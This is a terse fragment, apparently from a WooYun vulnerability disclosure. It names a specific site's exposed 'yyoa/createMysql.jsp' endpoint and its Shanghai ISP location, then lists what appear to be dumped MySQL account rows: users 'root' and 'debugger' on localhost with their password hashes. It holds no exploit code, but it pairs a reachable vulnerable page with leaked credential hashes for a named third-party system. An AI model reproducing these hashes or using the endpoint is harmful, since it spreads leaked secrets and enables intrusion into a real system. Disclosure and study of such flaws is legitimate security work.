 www.scrcoa.com//yyoa/createMysql.jsp 上海市 鹏博士长城宽带 Shanghai, SH, CN
localhost
root
*1532B21FE550E115F113DAA9A26D0EEEEF8DEDC7
localhost
debugger
*6D45DF82DF6169868F43DD422AB3229D376BD1BE
www.wooyun.org